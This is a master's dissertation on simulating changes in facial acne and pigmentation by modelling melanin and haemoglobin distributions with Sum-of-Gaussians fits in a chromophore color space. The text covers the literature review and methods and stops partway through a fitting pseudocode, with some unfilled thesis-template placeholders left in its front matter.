

**NANYANG  
TECHNOLOGICAL  
UNIVERSITY**  

---

**SINGAPORE**

**Simulating Changes in Facial  
Blemishes via Physics-Based  
Modelling**

**Shuai Chenhao**

**SCHOOL OF ELECTRICAL AND ELECTRONIC ENGINEERING**

**2023**

**Your Title of the Dissertation  
Also Second Line**

**YOUR NAME**

**SCHOOL OF ELECTRICAL AND ELECTRONIC ENGINEERING**

**A DISSERTATION SUBMITTED IN PARTIAL FULFILMENT OF  
THE REQUIREMENTS FOR THE DEGREE OF  
MASTER OF SCIENCE IN XXX**

**2021**

## **Statement of Originality**

I hereby certify that the work embodied in this thesis is the result of original research and has not been submitted for a higher degree to any other University or Institution.

.....

Date

.....

Your Name

## **Supervisor Declaration Statement**

I have reviewed the content and presentation style of this thesis and declare it is free of plagiarism and of sufficient grammatical clarity to be examined. To the best of my knowledge, the research and writing are those of the candidate except as acknowledged in the Author Attribution Statement. I confirm that the investigations were conducted in accord with the ethics policies and integrity standards of Nanyang Technological University and that the research data are presented honestly and without prejudice.

.....

Date

.....

Supervisor's Name

## **Authorship Attribution Statement**

This thesis does not contain any materials from papers published in peer-reviewed journals or from papers accepted at conferences in which I am listed as an author.

.....

Date

.....

Your Name

# Table of Contents

<b>Abstract</b>	<b>iii</b>
<b>Acronyms</b>	<b>iv</b>
<b>Symbols</b>	<b>v</b>
<b>Lists of Figures</b>	<b>vii</b>
<b>Lists of Tables</b>	<b>viii</b>
<b>1 Introduction</b>	<b>1</b>
1.1 Background . . . . .	1
1.2 Motivation . . . . .	2
1.3 Objectives and Specifications . . . . .	3
1.4 Major contribution of the Dissertation . . . . .	4
1.5 Organisation of the Dissertation . . . . .	5
<b>2 Literature Review</b>	<b>6</b>
2.1 Skin Chromophores & Pigmentation . . . . .	6
2.2 Skin Modeling & Rendering Techniques . . . . .	8
2.3 Controllable Facial Image Editing . . . . .	11
2.3.1 Objectives and Definitions . . . . .	11
2.3.2 Dataset and Stability . . . . .	11
2.3.3 Controllability . . . . .	12
<b>3 Methods</b>	<b>14</b>
3.1 Skin Chromophore Color Space Decomposition . . . . .	14
3.2 Spot Appearance Modelling & Editing . . . . .	16
3.2.1 Algorithm Implementations . . . . .	19
<b>4 Experiments</b>	<b>23</b>
4.1 Dataset . . . . .	23
4.2 Experiment Setup . . . . .	24
4.2.1 Objective Evaluation . . . . .	24
4.2.2 Subjective Evaluation . . . . .	25

<b>5 Result &amp; Discussion</b>	<b>28</b>
5.1 Versatility . . . . .	28
5.2 Reality . . . . .	29
5.3 Controllability . . . . .	32
5.4 Perception Study . . . . .	33
<b>6 Conclusion</b>	<b>35</b>
<b>References</b>	<b>37</b>
<b>Appendix A Introduction of Appendix</b>	<b>43</b>
<b>Appendix B Sample Code</b>	<b>44</b>

# Abstract

Facial blemishes, such as acne and pigmentation, significantly impact skin health and play a crucial role in the perceptions of age and beauty across various age groups and skin tones. The lack of robust simulation techniques to assess changes in facial blemishes present a notable challenge to the skincare industry in studying the efficacy of skin care product and demonstrating it to consumers. To bridge this critical gap, we propose an efficient framework for simulating changes in skin blemishes. Our method is based on prior knowledge that links the appearance of acne and pigmentation to melanin and haemoglobin chromophores under the skin surface. Our novel framework models the spatial distributions of chromophores based on the optical scattering properties of the skin. A unique feature of our method is the precise and stable manipulation of parameters of chromophore distributions, thereby enabling control over the appearance of skin blemishes. We validate our proposed method using a comprehensive dataset containing temporal data on long-term skin blemish changes. Our results show that our method achieves highly realistic simulations. Furthermore, a visual perception study has also demonstrated the authenticity and quality of our simulation method.

**Keywords:** Facial Image Retouching, Computer Vision, Skin Image.

# Acronyms

<b>FID</b>	Fréchet Inception Distance
<b>GAN</b>	Generative Adversarial Network
<b>UV</b>	Ultraviolet Light
<b>sRGB</b>	standard RGB color space
<b>LoRA</b>	Low-Rank Adaption
<b>BSSRDF</b>	Bidirectional Surface Scattering Reflectance Distribution Function
<b>PS</b>	Adobe Photoshop
<b>SD</b>	Stable Diffusion

# Symbols

$\Pi$  An Pi Symbol  
 $\beta$  An Beta Symbol  
 $\sigma$  An Sigma Symbol  
 $\alpha$  Another Alpha Symbol

---

2.1	Spectral absorption coefficients of skin chromophore. This work focused on modelling haemoglobin and melanin distribution of skin pigmentation. Image taken from [1] . . . . .	7
2.2	Layered skin model. A portion of the incident light undergoes specular reflection, revealed as a skin texture layer. The other part transmits into and is scattered by the Epidermis and Dermis. Melanin and haemoglobin, which are distributed in these two layers, absorb specific wavelengths of light, rendering the skin's characteristic color. . . . .	9
3.1	An overview of the proposed skin blemish change simulation pipeline. In the pipeline, a box of Region of Interest (ROI) is first used to select the blemish like acne or pigmentation. Then, a <i>Layer Separation Filter</i> is applied to separate the texture layer and the diffusion layers. A <i>Sum-of-Gaussians</i> model is fitted to each ROI in <i>Melanin/Heamoglobin</i> color space, with the parameters of the fitted model adjusted to manipulate the appearance of the blemishes. The modified diffusion layer is summed with the original texture layer to obtain the output. . . . .	15
3.2	An Overview of GUI . . . . .	21
4.1	Metadata of panellists. The test population covers people from 19 to 45 years old, multiple races, and multiple skin tones . . .	26
4.2	Examples of questions in the questionnaire. We designed 48 such questions, with 24 featuring modified images. For each panellist, we randomly select 10 questions from the question bank. . . . .	27
5.1	Zoomed-in detail of the blemish fading simulation results. Blue Arrows are manually added to highlight blemishes of interest (acne or pigmentation). Note that the proposed method keeps skin details (e.g., hairs, texture) unaltered. . . . .	28
5.2	Simulation under various skin tones . . . . .	29
5.3	Simulation of blemish fading process . . . . .	30

5.4	The application of the proposed method to the simulation of the fading process of skin blemish is shown. Blue Arrows are manually added to highlight blemishes of interest (acne or pigmentation). In the simulation, images of <i>Week 0</i> are input and the parameters of the obtained model are adjusted to simulate the change of the blemishes in the following weeks. Note that the proposed method applies to different skin tones and various types of blemishes. . . . .	30
5.5	Comparison with baseline methods. The results of several blemish removal or modification methods are compared, including the proposed method in question (marked as Ours), Adobe Photoshop [2] inpainting (marked as PS), and Stable Diffusion [3] inpainting (marked as SD). Arrows are manually added to highlight areas of interest. Note the red arrows where the PS produces over-smoothed skin patches and the SD produces visible artifacts.	31
5.6	Matrix of different chromophore concentrations setting. The original image is marked by a red box. The proposed model fully decouples the major chromophores of human skin, enabling highly controllable pigmentation editing. . . . .	33
5.7	Panellists scored images from -2 to +2 to assess their confidence in considering the image as modified or not, with higher scores indicating that the user considered the image to be unmodified. Scoring frequencies are displayed in Figure 5.7a. The results of the survey are shown in Figure 5.7b. For the modified images, more people perceived them as unmodified or not sure. This suggests that the modifications are consistent with human perception and intuition. . . . .	34

## List of Tables

4.1	Summary of Dataset Statistics . . . . .	24
5.1	FID scores of different blemish fading rates. Lower scores are better. . . . .	31

# **Chapter 1**

## **Introduction**

### **1.1 Background**

Facial appearance plays a pivotal role in an individual's self-confidence and perception of health and beauty. Among the various factors that contribute to facial aesthetics, the presence of facial blemishes such as acne and pigmentation is critical. These imperfections not only affect physical appearance but also have significant psychological and emotional consequences. Consumers across different age groups and skin tones use various skin treatments such as topical skin care products, chemical peeling, laser treatment, etc. to treat these blemishes and improve their skin appearance.

The relentless pursuit of beauty has catalyzed the growth of an expansive skincare market. The increasing demand for aesthetic improvement from consumers has driven skincare manufacturers to seek intuitive tools that can vividly demonstrate the long-term benefits of their products. Such a tool would enable consumers to visualize and trust the efficacy of skincare products without the need for extensive real-image data collection. Additionally, it would allow manufacturers to gather user feedback objectively, measure the therapeutic effectiveness of their products, and refine their offerings to better meet consumer needs. This pursuit aligns with a broader trend where visual representation and consumer

trust are paramount, and where the market’s ability to provide clear evidence of product benefits can significantly influence purchasing decisions.

## 1.2 Motivation

However, consumers have limited ability to assess the efficacy of skin care treatments designed to address blemishes before starting a treatment [4]. This is partially due to the complex physiological and optical properties of skin, presenting a significant challenge in developing a model that accurately measures and simulates the appearance and evolution of skin blemishes. There is a dearth of effective models that can convey the visually appealing changes of blemish evolution to consumers, making the choice of the right skincare product to be more a trial-and-error process, during which individuals may need to use the product for a period of time to see the skin improvement. With robust pigmentation simulation tools, this uncertainty can be addressed. Furthermore, these tools would enable researchers and product developers to accurately predict how different formulations and ingredients impact the appearance of facial blemishes over time.

To address this critical gap, an effective and efficient method for simulating changes in skin blemishes in a physics-based modelling manner is proposed. Although recent deep generative models, such as Generative Adversarial Networks [5] (GANs) and diffusion models [3, 6], have made prominent progress in image generation and manipulation, there are two main challenges in applying such methods in the blemish simulation task. The first challenge is the collection and labelling of a large amount of high-fidelity skin data. It is well known that deep generative models are data-starving. Lacking a large amount of high-quality training data leads to unrealistic output, artifacts, or even modal collapse. The second challenge is the difficulty of defining the distributions and

variations of skin blemishes. The deep generative model is intrinsically conducting distribution mapping on images. While it is easy to define distributions in the task of style transfer [7–9] according to image styles, such as art painting and sketching, the appearance status of acne and pigmentation, it improves or worsens, is hard to classify due to the lack of properly labelled data. Thus, the output of a deep neural network could have entangled features, creating an unacceptable perception to users.

### 1.3 Objectives and Specifications

Motivated by the above discussion, parametric techniques are sought to achieve lightweight and stable simulation and a physics-based modelling method for simulating skin acne and pigmentation changes is proposed. The proposed method is based on the domain knowledge of skin research that the appearance of facial skin blemishes: acne, and pigmentations, are related to subcutaneous melanin and haemoglobin chromophores. Hence, the spatial distributions of melanin and haemoglobin are modelled. First, a color space transformation is conducted to extract chromophore components from sRGB images. Based on the skin scattering properties, the relative spatial distributions for each component are then constructed by Sum-of-Gaussians. This enables the proposed method to perform realistic blemish simulation, precisely modifying the appearance of facial pigmentation by tuning the parameters of the fitted model.

To validate that the proposed method can achieve realistic results, a visual comparison study was first conducted to compare simulated images and the ground-truth images from a self-collected dataset, where temporal data reflects long-term skin blemish changes. The results demonstrated that a high degree of realism is achieved by the simulations when compared to ground-truth images. Secondly, the proposed method was compared with some current generalized

image editing/generation algorithms or software. Compared to these methods, the proposed method achieved natural-looking editing of skin blemishes with lower FID scores while producing fewer artifacts than deep learning methods. Furthermore, a visual perception study was conducted to quantitatively assess the discernment abilities of individuals between simulated images and authentic ones. The findings demonstrated that the approach generates realistic representations of skin blemish changes.

## **1.4 Major contribution of the Dissertation**

This innovative approach not only addresses a pressing need in the skin care industry but also promises to impact the product development processes. By providing a reliable tool for simulating and assessing skin blemish changes, the proposed methodology equips skincare researchers and developers with the means to create more effective and targeted products. Moreover, it empowers consumers to make informed choices regarding their skincare routines. The contribution of this work is summarized as follows:

- The problem of blemish change simulation is identified, utilizing a physics-based modelling approach to approximate the optical properties of the skin. By adjusting the parameters of the fitted model, the appearance of skin blemishes can be modified, thereby achieving blemish change simulation.
- The research provides a new use case for the application of computer vision algorithms in the cosmetic industry and offers promising prospects in product development.
- The visualization results and perception study demonstrate that the proposed method achieves a realistic skin blemish change simulation, sug-

gesting that the physics-based modelling technique is a robust tool for skin science research.

## 1.5 Organisation of the Dissertation

This dissertation is organized as follows:

- **Chapter 2** reviews literature on the main research subject of this thesis: facial skin and facial skin images. After briefly introducing the causes of skin spots and blemishes, this chapter focuses on current skin image modeling, rendering, and editing methods.
- **Chapter 3** discusses the specific methods used in this thesis to simulate changes in skin spots, including theoretical and algorithmic implementations. It also introduces the workflow of the entire simulation system.
- **Chapter 4** thoroughly assesses the simulation algorithm's authenticity and natural appeal through various tests, encompassing both objective and subjective reviews. This chapter details experimental design aspects like parameter choices, data collections, and methodologies.
- **Chapter 5** analyzes the performance of the proposed algorithm proposed in this thesis from multiple perspectives and visually demonstrates its superiority. This chapter also reports comparative scores with baseline models and results from public surveys.
- **Chapter 6** summarizes the key techniques of this method, highlighting its advantages. It also discusses its limitations and shortcomings. Finally, it explores the proposed method's application prospects and directions for improvement.

# Chapter 2

## Literature Review

In this chapter, the definition and physiological features of skin pigmentation are first reviewed. Then, the field of computer graphics is examined, discussing how to model skin and pigmentation to achieve realistic skin image rendering. Finally, attention is turned to the field of computer vision, where state-of-the-art image modeling and editing methods are reviewed, assessing the degree of fit and gaps between the goals of this task and existing methods.

### 2.1 Skin Chromophores & Pigmentation

What gives human skin its diverse colors? When light is transmitted into the skin, energy of different wavelengths is selectively absorbed by the chromophores, scattered by the skin tissues and then observed in unique colors. The color of human skin and skin pigmentations is primarily influenced by several key chromophores, namely *Melanin*, *Hemoglobin*, *Carotene*, and *Bilirubin*. These pigments, each with unique optical properties, contribute to the skin's overall coloration and appearance:

- **Hemoglobin** Found in red blood cells, Hemoglobin gives blood its red color. The optical properties of Hemoglobin vary between its two forms:




**Figure 2.1: Spectral absorption coefficients of skin chromophore. This work focused on modelling heamoglobin and melanin distribution of skin pigmentation. Image taken from [1]**

oxy-Hemoglobin (oxygen-rich) and deoxy-Hemoglobin (oxygen-poor). These forms have distinct absorption peaks in the visible spectrum, contributing to the reddish undertones of skin.

- **Melanin** Rather than being a singular entity, Melanin is a composite of various polymers, exhibiting a spectrum of shades ranging from pale yellow to deep brown or black. The lighter variants of melanin predominantly consist of *pheomelanin*, whereas *eumelanin* typically constitutes the darker forms of melanin [10]. This is the primary determinant of skin color [11], providing shades from light to dark. Melanin absorbs across a broad range of the visible spectrum but particularly in the ultraviolet (UV) region [12]. This absorption is crucial as it protects the skin from UV radiation damage.
- **Carotene and Bilirubin** These pigments impart a yellowish hue to the skin. They absorb light in the blue region of the spectrum, which com-

plements the reds of Hemoglobin and the browns of melanin, contributing to the overall skin tone [12].

In this work, mainly hemoglobin and melanin in the skin are considered. For the other chromophores and their appearance, they are used as residual terms. In Figure 2.1, the spectral absorption coefficients of these two key chromophores are shown. Both types of hemoglobin have high absorption coefficients from 400nm to 450nm and from 520nm to 600nm, giving the skin a pink color appearance. Melanin, on the other hand, absorbs UV and blue-violet more strongly, giving the skin a brown to black appearance.

The formation of skin pigmentation, such as brown spots or red spots, is often associated with an overproduction or uneven distribution of skin chromophores. These pigments can result from various factors, including genetic predisposition, hormonal changes, sun exposure, and aging. In response to UV radiation, Melanocytes (melanin-producing cells) increase their production of melanin as a protective mechanism, which can lead to localized darkening of the skin.

## **2.2 Skin Modeling & Rendering Techniques**

Modeling skin as a layered, semi-transparent material has become common practice in studying the optical properties of skin and realistic skin rendering [1]. In this model, the interactions of light with the skin can be thought of as combinations of the following:

1. **Specular reflection:** Light reflection from the surface, caused by oils, water, and stratum corneum of the skin. It captures the surface texture of the skin, such as fine grooves and textures. The proposed method preserves these details unaltered.




**Figure 2.2: Layered skin model.** A portion of the incident light undergoes specular reflection, revealed as a skin texture layer. The other part transmits into and is scattered by the Epidermis and Dermis. Melanin and haemoglobin, which are distributed in these two layers, absorb specific wavelengths of light, rendering the skin's characteristic color.

2. **Subsurface scattering and absorption:** Physiologically, skin is semi-transparent [13]. Skin constituents such as extra-cellular matrix cause random deflections of incoming light rays, some of which are reflected back to the surface and are observed. This phenomenon is called subsurface scattering. In addition, the chromophore components present in the epidermis and dermis layers, such as melanin and haemoglobin, selectively absorb light propagating in the skin, thus rendering the unique hue of human skin. When chromophore is locally accumulated, it will render a blemish where the color is different from the surrounding skin [12]. The proposed method emphasizes this unique optical phenomenon to achieve realistic pigmentation modelling and editing.
3. **Transmission:** When the light is very strong and shines on thin tissue (such as the ears or fingers under strong light), a unique transmission appearance can be observed against the light source. For blemish change modelling, this aspect is disregarded.

Despite the multilayer skin model describing the unique appearance resulting from skin optical properties well and conforming to the physiological structure of real skin, rendering realistic skin images on a computer has been challenging.

Thanks to advancements in modern graphics hardware and developments in computer graphics, realistic skin rendering can now be achieved [14–16]. The key lies in achieving an accurate and efficient simulation of the subsurface scattering behavior of the skin. Although ray tracing and path tracing [17, 18] are regarded as some of the most realistic approximations for the behaviors of light rays, these methods often require massive computations and can be difficult to apply to real-time scenarios, so approximate fast algorithms become the primary consideration. Jensen et al. [19] proposed the Bidirectional Surface Scattering Reflectance Distribution Function (BSSRDF) to approximate the light transmission function. Based on their observations and assumptions, in highly scattering media, light scattering tends to be isotropic, so the scattering distribution is only related to the distance from the incident point. Based on this assumption, Eugene et al. [20] proposed using a diffusion profile to describe this scattering distribution, thereby achieving efficient and realistic skin rendering. However, it is still challenging to accurately simulate the scattering of the multilayer skin model. Fortunately, Jensen et al. [21] pointed out that using the sum of 4 or more Gaussian functions to approximate the diffusion profile of the multi-layer skin model has been proven to be very effective in practice. Moreover, they calculated a set of well-fitted parameters and successfully simulated the diffusion distribution of the multi-layer skin model in the RGB domain.

These methods have inspired the work to take into account the optical properties of the skin in the proposed algorithm, thus achieving realistic blemish simulation.

## 2.3 Controllable Facial Image Editing

### 2.3.1 Objectives and Definitions

Deep learning-based methods, notably Generative Adversarial Networks (GANs) and Diffusion models, have been instrumental in image content editing, learning a projection from latent noise to pixels [5, 6, 22]. Control over the generated image in these methods is typically achieved through latent space manipulation [23, 24]. After training, additional precise control over these methods requires embedding control parameters within the input noise or the model's pipeline, often using techniques like Low-Rank Adaption (LoRA) [25] or ControlNet [26]. However, these methods necessitate extensive data annotation and model fine-tuning for effective and accurate editing.

Contrastingly, this research adopts a physics-based modelling approach, which focuses on the optical and physiological properties of skin. By employing a Sum-of-Gaussians fitting, it facilitates control over the shape, color, and size of local skin blemishes. This approach simulates their natural degradation process, functioning effectively without extensive training datasets, thus offering an interpretability advantage over deep learning models.

### 2.3.2 Dataset and Stability

The efficacy of deep learning-based methods is heavily contingent on dataset quality. These models often suffer from overfitting on small datasets, leading to repetitive generation patterns or erroneous feature associations (e.g., linking specific skin tones to gender or age). Moreover, the absence of samples depicting gradual changes in the same subject hampers the model's ability to learn

realistic trajectories.

Although recent advancements in high-resolution portrait datasets [23] have propelled deep learning models in face image generation, these datasets primarily encompass coarse features like face shape and expression. Skin texture datasets, such as those proposed in Bai et al. [27], offer insights into skin rendering. However, they typically showcase near-perfect skin textures, lacking in representations of skin anomalies or diseases. Recent works have been explored for skin pigmentation generation [28] but lack explicit control over the output nor the ability to modify existing images.

In contrast, the proposed method introduces a novel physical-based model that operates independently of paired image datasets. This approach circumvents the limitations imposed by the lack of comprehensive and diverse data typical in deep learning frameworks. By modeling the optical and physiological characteristics of skin using a Sum-of-Gaussians approach, it enables the simulation of natural blemish fading processes with high fidelity. The independence from paired image datasets not only reduces the reliance on extensive data collection and annotation but also enhances the model's applicability to a broader range of scenarios and skin types, making it a significant advancement in the field of facial image editing.

### 2.3.3 Controllability

In this section, the categorization of image content editing methods into three distinct classes is presented: Pixel Space, Latent Space, and Parameter Space.

- **Pixel Space:** This class includes methods operating at the pixel level, such as inpainting and filtering. Inpainting techniques use neighboring or sim-

ilar pixels for blemish correction [29–31]. However, these approaches often result in unnatural editing due to simplistic interpolation and blemish pixel detection via hard thresholding. Filtering methods apply content-aware smoothing to maintain skin details while removing blemishes [32, 33], but they do not fully address the gradual fading of blemishes.

- **Latent Space:** Deep generative models, such as those proposed by Goodfellow et al. and Rombach et al., map latent noise to pixels [3, 5]. This approach, termed latent space editing, has been applied in skin pigmentation generation and face image retouching [28, 34, 35]. While these models facilitate smooth image transitions, they often lack explicit control for modifying existing images.
- **Parameter Space:** Referred to as Parametric Space editing, this category involves physics-based methods that model skin optics and physiology. By adjusting model parameters, facial image modification is achieved [36, 37]. Lin et al. introduced a method for modifying chromophore content in pigmentation, focusing on holistic adjustments [38].

The proposed method introduces an innovative physical-based model enabling precise, per-spot chromophore concentration modeling and retouching without relying on paired image datasets. This approach, utilizing logarithmic RGB space decomposition, more accurately represents chromophore light absorption. It accounts for blurred blemish edges due to subsurface scattering, enabling seamless integration with the surrounding skin. This method stands out for its unprecedented control over blemish modifications attributed to localized chromophore accumulation, marking a novel advancement in this field.

# Chapter 3

## Methods

### 3.1 Skin Chromophore Color Space Decomposition

In digital photos, skin color represents only a small subset of the sRGB space, due to unique chromophores contained in the skin, such as melanin and hemoglobin, which give the skin a unique and limited color range. However, finding a transformation from sRGB values to the absolute concentration of skin chromophores is challenging, as the sRGB color space is device-agnostic. It also requires calibrating the camera system using pigmentation data *in vivo*. This issue is bypassed by modeling the *relative* pigment concentration against the base skin, so that the transformed color space can well express the influence of different chromophores on skin color without the need for camera system calibration.

Specifically, the relative absorption of incident light by the chromophore can be described by the Beer-Lambert law, namely:

$$A(\lambda) = -\log(R(\lambda)) = C\varepsilon l, \quad (3.1)$$

where  $A$  represents absorption,  $R$  is the reflection intensity,  $\lambda$  is the wavelengths,  $C$  is the relative concentration,  $\varepsilon$  denotes the extinction coefficient of chromophore and  $l$  is the mean optical path length.




**Figure 3.1:** An overview of the proposed skin blemish change simulation pipeline. In the pipeline, a box of Region of Interest (ROI) is first used to select the blemish like acne or pigmentation. Then, a *Layer Separation Filter* is applied to separate the texture layer and the diffusion layers. A *Sum-of-Gaussians* model is fitted to each ROI in *Melanin/Heamoglobin* color space, with the parameters of the fitted model adjusted to manipulate the appearance of the blemishes. The modified diffusion layer is summed with the original texture layer to obtain the output.

In this work, the impact of two chromophores on the skin, melanin and heamoglobin, and a residual term, are mainly considered, as shown in Figure 2.2. Therefore,  $C\epsilon l$  in equation 3.1 expands as

$$A(\lambda) = C_H \epsilon_H(\lambda) l_H + C_M \epsilon_M(\lambda) l_M + C_r \epsilon_r(\lambda) l_r, \quad (3.2)$$

where subscript  $H$ ,  $M$ , and  $r$  represent heamoglobin, melanin, and residual chromophore, respectively.

Given the distinct absorption and reflection properties of skin chromophores under varying wavelengths of light, the response of each chromophore is considered across the three primary camera pixel channels: Red ( $\mathcal{R}$ ), Green ( $\mathcal{G}$ ), and Blue ( $\mathcal{B}$ ). This consideration leads to the formulation of Equations 3.1 and 3.2. These equations model the chromophore response in the context of the color channels, providing a foundation for further analysis and image processing within the scope of the proposed method.

$$C_H \epsilon_H^c l_H + C_M \epsilon_M^c l_M + C_r \epsilon_r^c l_r = -\log(R^c) \quad (3.3)$$

$$c \in \{\mathcal{R}, \mathcal{G}, \mathcal{B}\},$$

or in matrix form

$$\mathbf{E}\mathbf{c} = -\log(\mathbf{k}),$$

$$\mathbf{E} = \begin{bmatrix} \varepsilon_H^{\mathcal{R}} l_H & \varepsilon_M^{\mathcal{R}} l_M & \varepsilon_r^{\mathcal{R}} l_r \\ \varepsilon_H^{\mathcal{G}} l_H & \varepsilon_M^{\mathcal{G}} l_M & \varepsilon_r^{\mathcal{G}} l_r \\ \varepsilon_H^{\mathcal{B}} l_H & \varepsilon_M^{\mathcal{B}} l_M & \varepsilon_r^{\mathcal{B}} l_r \end{bmatrix}, \quad \mathbf{c} = \begin{bmatrix} C_H \\ C_M \\ C_r \end{bmatrix}, \quad \mathbf{k} = \begin{bmatrix} R^{\mathcal{R}} \\ R^{\mathcal{G}} \\ R^{\mathcal{B}} \end{bmatrix}.$$

It is reported that there is no significant difference in skin thickness between human races [39]. In other words,  $l$  can be seen as a constant. So  $l$  is combined with  $\varepsilon$  in  $\mathbf{E}$ . Following the practice of Tsumura et al. [40],  $E$  is estimated by Fast Independent Component Analysis (FastICA) [41] in the log-RGB domain. Specifically, 128 patches are randomly sampled from each face skin image of the dataset, and each patch is 16x16 pixels in size. Then the average RGB value of each patch is calculated. The FastICA algorithm in sklearn [42] is adopted to estimate the 3 independent components over the log-RGB domain as  $\mathbf{E}$ . In this work,  $\hat{\mathbf{E}}$  is obtained as follows:

$$\hat{\mathbf{E}} = \begin{bmatrix} 0.96 & -0.63 & 0.9 \\ -0.22 & 0.35 & 0.17 \\ -0.16 & -0.69 & -0.4 \end{bmatrix} \quad (3.4)$$

## 3.2 Spot Appearance Modelling & Editing

Given a 3-channel image patch  $C(\mathbf{x}) \in \mathbb{R}^{3 \times h \times w}$ ,  $\mathbf{x} \in \mathbb{R}^2$  with length  $w$  and height  $h$ , containing a user-selected blemish, we assume it can be divided into normal skin  $C_K^{skin}$  and blemish  $C_K^{blem}$  in chromophore color space, that is

$$C_K(\mathbf{x}) = C_K^{skin}(\mathbf{x}) + C_K^{blem}(\mathbf{x}), \quad K \in \{H, M, r\}. \quad (3.5)$$

For the estimation of  $C_K^{skin}$ , we assume that skin color changes are smooth within a local area. Therefore, we fit it with a simple linear model

$$\hat{C}_K^{skin}(\mathbf{x}; \mathbf{k}, d) = \mathbf{k}\mathbf{x} + d, \quad \mathbf{k} \in \mathbb{R}^2, d \in \mathbb{R}. \quad (3.6)$$

For the estimation of  $C_K^{blem}$ , the proposed method is based on the observation that pigmentation and acne of interest tend to have blurred edges due to the subsurface scattering of light under the skin. On one hand, they are caused by local accumulation of chromophores under the skin due to various stressors such as UV or inflammation, which can be modeled as Gaussian distributions. On the other hand, subsurface scattering of light under the skin makes pigmentation look even blurry. With Gaussian functions, both phenomena can be described very well, because the convolution of two Gaussian functions is still a Gaussian function, namely:

$$\begin{aligned} & G(x; \mu_a, \sigma_a, a) * G(x; \mu_b, \sigma_b, b) \\ &= a \cdot b \cdot G(x; \mu_a + \mu_b, \sqrt{\sigma_a^2 + \sigma_b^2}), \end{aligned} \quad (3.7)$$

where  $*$  is the convolution operator, and Gaussian function  $G$  is defined as

$$G(x; \mu, \sigma, a) = \frac{a}{\sigma \sqrt{2\pi}} e^{-\frac{(x-\mu)^2}{2\sigma^2}}. \quad (3.8)$$

For multivariate Gaussian functions (2D in this research), they can be denoted as

$$G(\mathbf{x}; a, \mu, \Sigma) = \frac{a}{2\pi \sqrt{|\Sigma|}} e^{-\frac{1}{2}(\mathbf{x}-\mu)^T \Sigma^{-1} (\mathbf{x}-\mu)}, \quad (3.9)$$

where  $\mu = [\mu_x, \mu_y]^T$  is the centre coordinate  $(x, y)$  on the input image plane,  $\Sigma \in \mathbb{R}^{2 \times 2}$  is the covariance matrix and  $a$  is the amplitude factor. And note that the above conclusion can also be generalized to this multivariate case.

To better fit variously shaped blemishes and uneven facial areas,  $\Sigma$  can be further decomposed into multiplication of rotation matrix  $\mathbf{R}$  and scaling matrix  $\mathbf{S}$  as

$$\Sigma = \mathbf{R} \mathbf{S} \mathbf{R}^T. \quad (3.10)$$

This allows Gaussian functions to stretch and off-axis rotation with an angle of  $\theta \in [0, \pi)$ , forming ellipsoidal patterns, that is

$$\mathbf{R} = \begin{bmatrix} \cos \theta & -\sin \theta \\ \sin \theta & \cos \theta \end{bmatrix}, \quad \mathbf{S} = \text{diag}(\sigma_x, \sigma_y). \quad (3.11)$$

Or explicitly

$$\begin{aligned} G(x, y; \mu_x, \mu_y, \sigma_x, \sigma_y, \theta, a) \\ = \frac{a}{2\pi\sigma_x\sigma_y} \cdot e^{-\frac{x''^2}{2\sigma_x^2} - \frac{y''^2}{2\sigma_y^2}}, \quad \text{where} \\ x' = x - \mu_x, \quad y' = y - \mu_y, \\ x'' = x' \cos \theta - y' \sin \theta, \quad y'' = x' \sin \theta + y' \cos \theta. \end{aligned} \quad (3.12)$$

Finally, following the existing fast subsurface scattering implementations, the appearance of a blemish under the scattering skin tissue is approximated by sum of multiple Gaussian functions. That is, the estimated distribution  $C_K^{\hat{b}\ell em}(\mathbf{x})$  can be denoted by

$$C_K^{\hat{b}\ell em}(\mathbf{x}; \Theta) = \sum_{i=0}^{N-1} G_i(\mathbf{x}; \Theta_i), \quad N \geq 1, \Theta_i = [a_i, \mathbf{S}_i, \mu_i, \theta_i]. \quad (3.13)$$

The parameters are fitted by the Levenberg-Marquardt method [43] with the `lmfit` Python library [44]. After successful fitting,  $C_K^{\hat{s}\ell kin}$  is discarded. Instead,  $C_K^{\hat{b}\ell em}$  is multiplied with a user-input gain  $\alpha_K \in \mathbb{R}$  and add it with the input  $C_K(\mathbf{x})$  to amplify/attenuate the blemish intensity to obtain the modified image patch  $C'_K$ , namely

$$C'_K = C_K + \alpha_K C_K^{\hat{b}\ell em}. \quad (3.14)$$

Obviously, if  $\alpha_K = -1$ , the facial blemish will be completely removed from the image patch, while a positive gain will intensify this blemish.

### 3.2.1 Algorithm Implementations

#### Preporcessing

In the proposed methodology, as depicted in Figure 3.1, the primary focus is laid on the *Diffusion Layer* of the image. To isolate this layer, a skin layer separation filter is first adopted to separate the skin into a surface *Texture Layer* (including specular reflections and skin textures) and a *Diffusion Layer*. This is implemented using a Gaussian filter with a small variance, small enough to isolate the detail texture of the skin without affecting the underlying assumptions.

Subsequently, in color space transform stage, inverse gamma correction is applied to the standard RGB (sRGB) image to derive linear RGB values. These values are then converted to their logarithmic form, representing an approximation of the real reflectance values, denoted as  $R$  in Equation3.1. While this approximation may not perfectly mirror the actual scenario, it proves adequate for estimating the relative concentration ratio in comparison to the surrounding skin.

#### Optimizations in Fitting Process

In the actual implementation, several optimizations are performed to the program:

- Each channel and each spot can be fitted independently and multi-process parallelism can be used to speed this up. Thus, the program packages each fitting session into a task and uses Python’s thread pool to build a task queue, fully utilizing the computing power of multi-core CPUs.
- Although the entire Sum-of-Gaussians model could be fitted at once, the

convergence of the fit would be slow. Therefore, a strategy is adopted where a new  $N$ -th Gaussian function is gradually introduced into the model with  $N - 1$  functions and the updated model is fitted, during which the existing parameters are frozen. Finally, all parameters are unfrozen for one more fitting as a fine-tuning. In this way, only one function is fitted each time except for the last one.

- In Levenberg-Marquardt iterations, it requires compute the Jacobian matrix for each steps. Since each component in  $\hat{C}_k$  has explicit partial derivatives and they are just simply summed together, the Jacobian matrix of  $\hat{C}_k$  can be manually derived. This assists the Levenberg-Marquardt algorithm to quickly compute accurate gradients rather than estimate them numerically.

This algorithm can be represented by the following pseudocode.

---

**Algorithm 1** Fitting Distribution of a Spot

- 1: **Input:** Spot image patch  $X \in \mathbb{R}^{3 \times h \times w}$ , per-channel gain  $\alpha_k \in \mathbb{R}^3$ . All from user-input.
  - 2: **Preprocessing:**
  - 3:  $X_d, X_t \leftarrow GaussianFilter(X)$   $\triangleright X_d$ :Diffusion Layer,  $X_t$ :Texture Layer
  - 4:  $X_d \leftarrow \gamma^{-1}(X_d/255.0)$   $\triangleright$  Inverse gamma transformation to linear RGB space
  - 5:  $X_d \leftarrow \mathbf{E}^{-1} \cdot \log X_d$   $\triangleright$  Transform to chromophore color space
